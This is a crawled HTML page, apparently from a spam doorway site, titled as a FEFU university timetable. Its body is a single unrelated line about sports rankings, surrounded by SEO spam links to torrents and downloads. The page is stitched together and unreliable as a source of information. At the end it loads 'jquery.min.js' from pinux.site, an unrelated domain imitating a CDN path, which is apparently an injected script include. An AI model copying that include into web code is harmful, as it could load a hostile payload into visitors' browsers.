

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-raspisanie-dvfu-shen.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание двфу шен - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание двфу шен</h2>
                            </header>
                            <p>07.01.18. Присвоены споривные разряды; Второй разряд: Акуленко Анатолию Александровичу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-skachat-albom-tool.html">Скачать альбом tool</a></li>
                                <li><a href="kmkds-skachat-detskie-pesni-besplatno-barbariki.html">Скачать детские песни бесплатно барбарики</a></li>
                                <li><a href="kmkds-skachat-sveta-kak-zhe-lyubov.html">Скачать света как же любовь</a></li>
                                <li><a href="kmkds-serial-aytishniki-skachat-torrent.html">Сериал айтишники скачать торрент</a></li>
                                <li><a href="kmkds-odnazhdy-na-dikom-zapade-torrent.html">Однажды на диком западе торрент</a></li>
                                <li><a href="kmkds-shemy-schitov-upravleniya-ventilyaciey.html">Схемы щитов управления вентиляцией</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-skachat-stalker-na-zov-pripyati-mody.html">Скачать сталкер на зов припяти моды</a></li>
                                            <li><a href="kmkds-kinoteatr-kristall-partizansk-raspisanie.html">Кинотеатр кристалл партизанск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-testy-po-grammatike-angliyskogo-yazyka-baranovskaya.html">Тесты по грамматике английского языка барановская</a></li>
                                            <li><a href="kmkds-skachat-knigu-prezhde-chem-ya-uydu.html">Скачать книгу прежде чем я уйду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-obrazec-rezyume-specialista-po-ekonomicheskoy-bezopasnosti.html">Образец резюме специалиста по экономической безопасности</a></li>
                                            <li><a href="kmkds-shema-marshruta-66-almaty.html">Схема маршрута 66 алматы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-duhov-den-torrent.html">Духов день торрент</a></li>
                                            <li><a href="kmkds-igry-na-kompyuter-interesnye-skachat.html">Игры на компьютер интересные скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
